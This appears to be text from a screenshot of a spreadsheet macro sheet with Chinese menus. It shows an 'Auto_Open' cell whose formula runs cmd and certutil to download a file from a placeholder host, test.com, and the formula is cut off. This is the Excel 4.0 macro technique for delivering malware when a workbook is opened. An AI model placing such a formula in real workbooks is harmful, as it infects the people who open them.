 Auto_OPen
fx
=EXEC("cmd /k (certutil.exe -urlcache -split -f https://test.com/
A B C D
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
插入(I)...
删除(D)
重命名(R)
移动或复制(M)...
查看代码(V)
保护工作表(P)...
工作表标签颜色(T)
隐藏(H)
取消隐藏(U)...
选定全部工作表(S)
宏1 Sheet1